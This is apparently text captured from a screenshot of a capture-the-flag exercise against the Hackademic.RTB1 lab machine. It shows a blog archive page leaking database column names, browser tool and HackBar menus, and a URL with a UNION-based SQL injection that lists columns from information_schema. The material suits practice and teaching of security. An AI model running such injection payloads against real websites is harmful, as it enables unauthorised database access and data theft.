 Hackademic.RTB1
The First Realistic Hackademic Challenge (root this box).
Archive for the
“cat_ID,cat_name,category_nicename,category_description,category_parent,comment_ID,comment_post_ID,comment_author,comment_author_email,comment_author_url,comment_author_IP,co
Category
Saturday, August 24, 2024 | 12:42 am
—GeorgeMiller | no comments | edit »
(posted in Uncategorized
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Cookie-Editor FullDownload HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.48.141/Hackademic_RTB1/?cat=2 union select 1,group_concat(column_name),3,4,5 from information_schema.columns where table_schema=database()